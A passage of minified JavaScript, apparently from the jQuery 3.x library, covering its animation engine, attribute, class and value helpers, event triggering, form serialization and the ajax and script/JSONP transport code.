this.options.duration?this.pos=t=$.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ot.propHooks._default.set(this),this}},ot.prototype.init.prototype=ot.prototype,ot.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=$.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){$.fx.step[e.prop]?$.fx.step[e.prop](e):1!==e.elem.nodeType||!$.cssHooks[e.prop]&&null==e.elem.style[Ke(e.prop)]?e.elem[e.prop]=e.now:$.style(e.elem,e.prop,e.now+e.unit)}}},ot.propHooks.scrollTop=ot.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},$.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},$.fx=ot.prototype.init,$.fx.step={};var st,at,lt=/^(?:toggle|show|hide)$/,ct=/queueHooks$/;function ut(){at&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ut):n.setTimeout(ut,$.fx.interval),$.fx.tick())}function dt(){return n.setTimeout(function(){st=void 0}),st=Date.now()}function ht(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=oe[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function pt(e,t,n){for(var i,r=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,s=r.length;o<s;o++)if(i=r[o].call(n,t,e))return i}function ft(e,t,n){var i,r,o=0,s=ft.prefilters.length,a=$.Deferred().always(function(){delete l.elem}),l=function(){if(r)return!1;for(var t=st||dt(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),o=0,s=c.tweens.length;o<s;o++)c.tweens[o].run(i);return a.notifyWith(e,[c,i,n]),i<1&&s?n:(s||a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:$.extend({},t),opts:$.extend(!0,{specialEasing:{},easing:$.easing._default},n),originalProperties:t,originalOptions:n,startTime:st||dt(),duration:n.duration,tweens:[],createTween:function(t,n){var i=$.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(r)return this;for(r=!0;n<i;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,i,r,o,s;for(n in e)if(r=t[i=X(n)],o=e[n],Array.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),(s=$.cssHooks[i])&&"expand"in s)for(n in o=s.expand(o),delete e[i],o)n in e||(e[n]=o[n],t[n]=r);else t[i]=r}(u,c.opts.specialEasing);o<s;o++)if(i=ft.prefilters[o].call(c,e,u,c.opts))return v(i.stop)&&($._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return $.map(u,pt,c),v(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),$.fx.timer($.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}$.Animation=$.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,re.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(H);for(var n,i=0,r=e.length;i<r;i++)n=e[i],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,o,s,a,l,c,u,d="width"in t||"height"in t,h=this,p={},f=e.style,m=e.nodeType&&ce(e),g=J.get(e,"fxshow");for(i in n.queue||(null==(s=$._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,$.queue(e,"fx").length||s.empty.fire()})})),t)if(r=t[i],lt.test(r)){if(delete t[i],o=o||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!g||void 0===g[i])continue;m=!0}p[i]=g&&g[i]||$.style(e,i)}if((l=!$.isEmptyObject(t))||!$.isEmptyObject(p))for(i in d&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(c=g&&g.display)&&(c=J.get(e,"display")),"none"===(u=$.css(e,"display"))&&(c?u=c:(pe([e],!0),c=e.style.display||c,u=$.css(e,"display"),pe([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===$.css(e,"float")&&(l||(h.done(function(){f.display=c}),null==c&&(u=f.display,c="none"===u?"":u)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",h.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,p)l||(g?"hidden"in g&&(m=g.hidden):g=J.access(e,"fxshow",{display:c}),o&&(g.hidden=!m),m&&pe([e],!0),h.done(function(){for(i in m||pe([e]),J.remove(e,"fxshow"),p)$.style(e,i,p[i])})),l=pt(m?g[i]:0,i,h),i in g||(g[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),$.speed=function(e,t,n){var i=e&&"object"==typeof e?$.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return $.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in $.fx.speeds?i.duration=$.fx.speeds[i.duration]:i.duration=$.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){v(i.old)&&i.old.call(this),i.queue&&$.dequeue(this,i.queue)},i},$.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ce).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var r=$.isEmptyObject(e),o=$.speed(t,n,i),s=function(){var t=ft(this,$.extend({},e),o);(r||J.get(this,"finish"))&&t.stop(!0)};return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each(function(){var t=!0,r=null!=e&&e+"queueHooks",o=$.timers,s=J.get(this);if(r)s[r]&&s[r].stop&&i(s[r]);else for(r in s)s[r]&&s[r].stop&&ct.test(r)&&i(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=e&&o[r].queue!==e||(o[r].anim.stop(n),t=!1,o.splice(r,1));!t&&n||$.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),i=n[e+"queue"],r=n[e+"queueHooks"],o=$.timers,s=i?i.length:0;for(n.finish=!0,$.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),$.each(["toggle","show","hide"],function(e,t){var n=$.fn[t];$.fn[t]=function(e,i,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ht(t,!0),e,i,r)}}),$.each({slideDown:ht("show"),slideUp:ht("hide"),slideToggle:ht("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){$.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),$.timers=[],$.fx.tick=function(){var e,t=0,n=$.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||$.fx.stop(),st=void 0},$.fx.timer=function(e){$.timers.push(e),$.fx.start()},$.fx.interval=13,$.fx.start=function(){at||(at=!0,ut())},$.fx.stop=function(){at=null},$.fx.speeds={slow:600,fast:200,_default:400},$.fn.delay=function(e,t){return e=$.fx&&$.fx.speeds[e]||e,t=t||"fx",this.queue(t,function(t,i){var r=n.setTimeout(t,e);i.stop=function(){n.clearTimeout(r)}})},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",g.checkOn=""!==e.value,g.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",g.radioValue="t"===e.value}();var mt,gt=$.expr.attrHandle;$.fn.extend({attr:function(e,t){return U(this,$.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){$.removeAttr(this,e)})}}),$.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?$.prop(e,t,n):(1===o&&$.isXMLDoc(e)||(r=$.attrHooks[t.toLowerCase()]||($.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void $.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=$.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!g.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(H);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?$.removeAttr(e,n):e.setAttribute(n,n),n}},$.each($.expr.match.bool.source.match(/\w+/g),function(e,t){var n=gt[t]||$.find.attr;gt[t]=function(e,t,i){var r,o,s=t.toLowerCase();return i||(o=gt[s],gt[s]=r,r=null!=n(e,t,i)?s:null,gt[s]=o),r}});var vt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;function bt(e){return(e.match(H)||[]).join(" ")}function wt(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(H)||[]}$.fn.extend({prop:function(e,t){return U(this,$.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[$.propFix[e]||e]})}}),$.extend({prop:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&$.isXMLDoc(e)||(t=$.propFix[t]||t,r=$.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=$.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||($.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),$.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){$.propFix[this.toLowerCase()]=this}),$.fn.extend({addClass:function(e){var t,n,i,r,o,s,a,l=0;if(v(e))return this.each(function(t){$(this).addClass(e.call(this,t,wt(this)))});if((t=_t(e)).length)for(;n=this[l++];)if(r=wt(n),i=1===n.nodeType&&" "+bt(r)+" "){for(s=0;o=t[s++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");r!==(a=bt(i))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,i,r,o,s,a,l=0;if(v(e))return this.each(function(t){$(this).removeClass(e.call(this,t,wt(this)))});if(!arguments.length)return this.attr("class","");if((t=_t(e)).length)for(;n=this[l++];)if(r=wt(n),i=1===n.nodeType&&" "+bt(r)+" "){for(s=0;o=t[s++];)for(;i.indexOf(" "+o+" ")>-1;)i=i.replace(" "+o+" "," ");r!==(a=bt(i))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):v(e)?this.each(function(n){$(this).toggleClass(e.call(this,n,wt(this),t),t)}):this.each(function(){var t,r,o,s;if(i)for(r=0,o=$(this),s=_t(e);t=s[r++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=wt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+bt(wt(n))+" ").indexOf(t)>-1)return!0;return!1}});var xt=/\r/g;$.fn.extend({val:function(e){var t,n,i,r=this[0];return arguments.length?(i=v(e),this.each(function(n){var r;1===this.nodeType&&(null==(r=i?e.call(this,n,$(this).val()):e)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=$.map(r,function(e){return null==e?"":e+""})),(t=$.valHooks[this.type]||$.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))})):r?(t=$.valHooks[r.type]||$.valHooks[r.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(xt,""):null==n?"":n:void 0}}),$.extend({valHooks:{option:{get:function(e){var t=$.find.attr(e,"value");return null!=t?t:bt($.text(e))}},select:{get:function(e){var t,n,i,r=e.options,o=e.selectedIndex,s="select-one"===e.type,a=s?null:[],l=s?o+1:r.length;for(i=o<0?l:s?o:0;i<l;i++)if(((n=r[i]).selected||i===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=$(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,i,r=e.options,o=$.makeArray(t),s=r.length;s--;)((i=r[s]).selected=$.inArray($.valHooks.option.get(i),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),$.each(["radio","checkbox"],function(){$.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=$.inArray($(e).val(),t)>-1}},g.checkOn||($.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),g.focusin="onfocusin"in n;var Ct=/^(?:focusinfocus|focusoutblur)$/,$t=function(e){e.stopPropagation()};$.extend($.event,{trigger:function(e,t,i,r){var o,s,a,l,c,u,d,h,f=[i||b],m=p.call(e,"type")?e.type:e,g=p.call(e,"namespace")?e.namespace.split("."):[];if(s=h=a=i=i||b,3!==i.nodeType&&8!==i.nodeType&&!Ct.test(m+$.event.triggered)&&(m.indexOf(".")>-1&&(g=m.split("."),m=g.shift(),g.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[$.expando]?e:new $.Event(m,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=g.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),t=null==t?[e]:$.makeArray(t,[e]),d=$.event.special[m]||{},r||!d.trigger||!1!==d.trigger.apply(i,t))){if(!r&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,Ct.test(l+m)||(s=s.parentNode);s;s=s.parentNode)f.push(s),a=s;a===(i.ownerDocument||b)&&f.push(a.defaultView||a.parentWindow||n)}for(o=0;(s=f[o++])&&!e.isPropagationStopped();)h=s,e.type=o>1?l:d.bindType||m,(u=(J.get(s,"events")||Object.create(null))[e.type]&&J.get(s,"handle"))&&u.apply(s,t),(u=c&&s[c])&&u.apply&&Y(s)&&(e.result=u.apply(s,t),!1===e.result&&e.preventDefault());return e.type=m,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(f.pop(),t)||!Y(i)||c&&v(i[m])&&!y(i)&&((a=i[c])&&(i[c]=null),$.event.triggered=m,e.isPropagationStopped()&&h.addEventListener(m,$t),i[m](),e.isPropagationStopped()&&h.removeEventListener(m,$t),$.event.triggered=void 0,a&&(i[c]=a)),e.result}},simulate:function(e,t,n){var i=$.extend(new $.Event,n,{type:e,isSimulated:!0});$.event.trigger(i,null,t)}}),$.fn.extend({trigger:function(e,t){return this.each(function(){$.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return $.event.trigger(e,t,n,!0)}}),g.focusin||$.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){$.event.simulate(t,e.target,$.event.fix(e))};$.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,r=J.access(i,t);r||i.addEventListener(e,n,!0),J.access(i,t,(r||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=J.access(i,t)-1;r?J.access(i,t,r):(i.removeEventListener(e,n,!0),J.remove(i,t))}}});var Tt=n.location,Et={guid:Date.now()},kt=/\?/;$.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||$.error("Invalid XML: "+e),t};var St=/\[\]$/,Dt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function Ot(e,t,n,i){var r;if(Array.isArray(t))$.each(t,function(t,r){n||St.test(e)?i(e,r):Ot(e+"["+("object"==typeof r&&null!=r?t:"")+"]",r,n,i)});else if(n||"object"!==x(t))i(e,t);else for(r in t)Ot(e+"["+r+"]",t[r],n,i)}$.param=function(e,t){var n,i=[],r=function(e,t){var n=v(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!$.isPlainObject(e))$.each(e,function(){r(this.name,this.value)});else for(n in e)Ot(n,e[n],t,r);return i.join("&")},$.fn.extend({serialize:function(){return $.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=$.prop(this,"elements");return e?$.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!$(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!ge.test(e))}).map(function(e,t){var n=$(this).val();return null==n?null:Array.isArray(n)?$.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var It=/%20/g,Lt=/#.*$/,jt=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Mt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Rt={},qt={},zt="*/".concat("*"),Ft=b.createElement("a");function Bt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,r=0,o=t.toLowerCase().match(H)||[];if(v(n))for(;i=o[r++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function Wt(e,t,n,i){var r={},o=e===qt;function s(a){var l;return r[a]=!0,$.each(e[a]||[],function(e,a){var c=a(t,n,i);return"string"!=typeof c||o||r[c]?o?!(l=c):void 0:(t.dataTypes.unshift(c),s(c),!1)}),l}return s(t.dataTypes[0])||!r["*"]&&s("*")}function Ut(e,t){var n,i,r=$.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i||(i={}))[n]=t[n]);return i&&$.extend(!0,e,i),e}Ft.href=Tt.href,$.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":$.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ut(Ut(e,$.ajaxSettings),t):Ut($.ajaxSettings,e)},ajaxPrefilter:Bt(Rt),ajaxTransport:Bt(qt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var i,r,o,s,a,l,c,u,d,h,p=$.ajaxSetup({},t),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?$(f):$.event,g=$.Deferred(),v=$.Callbacks("once memory"),y=p.statusCode||{},w={},_={},x="canceled",C={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s)for(s={};t=Pt.exec(o);)s[t[1].toLowerCase()+" "]=(s[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=s[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return c?o:null},setRequestHeader:function(e,t){return null==c&&(e=_[e.toLowerCase()]=_[e.toLowerCase()]||e,w[e]=t),this},overrideMimeType:function(e){return null==c&&(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)C.always(e[C.status]);else for(t in e)y[t]=[y[t],e[t]];return this},abort:function(e){var t=e||x;return i&&i.abort(t),T(0,t),this}};if(g.promise(C),p.url=((e||p.url||Tt.href)+"").replace(Ht,Tt.protocol+"//"),p.type=t.method||t.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(H)||[""],null==p.crossDomain){l=b.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ft.protocol+"//"+Ft.host!=l.protocol+"//"+l.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=$.param(p.data,p.traditional)),Wt(Rt,p,t,C),c)return C;for(d in(u=$.event&&p.global)&&0===$.active++&&$.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Mt.test(p.type),r=p.url.replace(Lt,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(It,"+")):(h=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(kt.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(jt,"$1"),h=(kt.test(r)?"&":"?")+"_="+Et.guid+++h),p.url=r+h),p.ifModified&&($.lastModified[r]&&C.setRequestHeader("If-Modified-Since",$.lastModified[r]),$.etag[r]&&C.setRequestHeader("If-None-Match",$.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||t.contentType)&&C.setRequestHeader("Content-Type",p.contentType),C.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+zt+"; q=0.01":""):p.accepts["*"]),p.headers)C.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(!1===p.beforeSend.call(f,C,p)||c))return C.abort();if(x="abort",v.add(p.complete),C.done(p.success),C.fail(p.error),i=Wt(qt,p,t,C)){if(C.readyState=1,u&&m.trigger("ajaxSend",[C,p]),c)return C;p.async&&p.timeout>0&&(a=n.setTimeout(function(){C.abort("timeout")},p.timeout));try{c=!1,i.send(w,T)}catch(e){if(c)throw e;T(-1,e)}}else T(-1,"No Transport");function T(e,t,s,l){var d,h,b,w,_,x=t;c||(c=!0,a&&n.clearTimeout(a),i=void 0,o=l||"",C.readyState=e>0?4:0,d=e>=200&&e<300||304===e,s&&(w=function(e,t,n){for(var i,r,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}s||(s=r)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),n[o]}(p,C,s)),!d&&$.inArray("script",p.dataTypes)>-1&&(p.converters["text script"]=function(){}),w=function(e,t,n,i){var r,o,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=c[l+" "+o]||c["* "+o]))for(r in c)if((a=r.split(" "))[1]===o&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[r]:!0!==c[r]&&(o=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(p,w,C,d),d?(p.ifModified&&((_=C.getResponseHeader("Last-Modified"))&&($.lastModified[r]=_),(_=C.getResponseHeader("etag"))&&($.etag[r]=_)),204===e||"HEAD"===p.type?x="nocontent":304===e?x="notmodified":(x=w.state,h=w.data,d=!(b=w.error))):(b=x,!e&&x||(x="error",e<0&&(e=0))),C.status=e,C.statusText=(t||x)+"",d?g.resolveWith(f,[h,x,C]):g.rejectWith(f,[C,x,b]),C.statusCode(y),y=void 0,u&&m.trigger(d?"ajaxSuccess":"ajaxError",[C,p,d?h:b]),v.fireWith(f,[C,x]),u&&(m.trigger("ajaxComplete",[C,p]),--$.active||$.event.trigger("ajaxStop")))}return C},getJSON:function(e,t,n){return $.get(e,t,n,"json")},getScript:function(e,t){return $.get(e,void 0,t,"script")}}),$.each(["get","post"],function(e,t){$[t]=function(e,n,i,r){return v(n)&&(r=r||i,i=n,n=void 0),$.ajax($.extend({url:e,type:t,dataType:r,data:n,success:i},$.isPlainObject(e)&&e))}}),$.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),$._evalUrl=function(e,t,n){return $.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){$.globalEval(e,t,n)}})},$.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=$(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return v(e)?this.each(function(t){$(this).wrapInner(e.call(this,t))}):this.each(function(){var t=$(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v(e);return this.each(function(n){$(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){$(this).replaceWith(this.childNodes)}),this}}),$.expr.pseudos.hidden=function(e){return!$.expr.pseudos.visible(e)},$.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},$.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=$.ajaxSettings.xhr();g.cors=!!Gt&&"withCredentials"in Gt,g.ajax=Gt=!!Gt,$.ajaxTransport(function(e){var t,i;if(g.cors||Gt&&!e.crossDomain)return{send:function(r,o){var s,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(s in e.xhrFields)a[s]=e.xhrFields[s];for(s in e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)a.setRequestHeader(s,r[s]);t=function(e){return function(){t&&(t=i=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Vt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),i=a.onerror=a.ontimeout=t("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){t&&i()})},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),$.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),$.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return $.globalEval(e),e}}}),$.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),$.ajaxTransport("script",function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(i,r){t=$("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&r("error"===e.type?404:200,e.type)}),b.head.appendChild(t[0])},abort:function(){n&&n()}}});var Qt,Xt=[],Yt=/(=)\?(?=&|$)|\?\?/;$.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||$.expando+"_"+Et.guid++;return this[e]=!0,e}}),$.ajaxPrefilter("json jsonp",function(e,t,i){var r,o,s,a=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return 